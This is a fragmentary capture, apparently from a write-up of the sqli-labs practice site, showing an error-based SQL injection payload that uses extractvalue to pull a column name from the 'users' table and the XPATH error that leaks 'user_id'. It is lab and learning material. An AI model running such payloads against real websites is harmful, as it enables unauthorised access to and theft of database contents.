 Encoding▾ Other▾
/?id=1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e)) --+
ble Referrer
爆字段名
Welcome Dhakkan
XPATH syntax error: '~user_id~'